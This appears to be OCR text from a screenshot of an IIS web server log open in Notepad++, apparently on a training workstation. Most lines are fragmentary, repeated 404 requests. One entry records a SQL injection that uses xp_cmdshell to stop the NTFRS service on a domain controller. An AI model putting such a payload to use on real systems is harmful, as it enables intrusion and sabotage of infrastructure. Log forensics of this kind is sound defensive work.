 ntre
TRAINER\trainee-c2
ub\logs\LogFiles\W3SVC1\u_ex180510.log - Notepad++
Search View Encoding Language Settings Macro Run Plugins Window ?
0 1:29:47
log
u_ex180510.log
82 HTTP/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 471 0
1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 461 0
.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 462 0
1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 461 0
Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 460 0
Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 459 0
1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 15
5 1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
6 TP/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 466 0
7 1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
8 1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
9 illa/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 456 0
0 zilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 457 15
51 ozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 458 0
52 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 459 0
53 ozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 458 0
54 ozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 458 0
55 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 460 0
56 TP/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 466 0
857 2&txtMessage=33333333333');exec%20xp_cmdshell%20'CMD%20/c%20sc%20%5C%5CCNT-DC1.services.dom%20stop%20NTFRS';--&btnSubmit=Submit 80 - 199.203.100.182 HTTP/1.1 - - - 10.72.60.10:55152 200 0 0 4866 301 31
858 HTTP/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 468 15
859 TP/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 466 0
860 ozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 458 0
861 ozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 458 0
862 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 460 0
863 1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
7864 /1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 464 0
7865 ozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 458 0
7866 1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 461 0
7867 1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 461 0
7868 1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 461 0
7869 1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 461 0
47870 0.182 HTTP/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 474 0
47871 TP/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 466 0
47872 1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
47873 .1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 462 0
47874 TTP/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 467 0
47875 P/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 465 0
47876 /1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 464 0
47877 TTP/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 467 0
47878 0.182 HTTP/1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 474 0
47879 1.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 463 0
47880 .1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 462 0
47881 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1) - - 130.2.1.4 404 0 2 1405 459 0
Find
Find Replace Find in Files Mark
Normal text file ANSI INS
Start
2:30 PM
5/10/2018
lenovo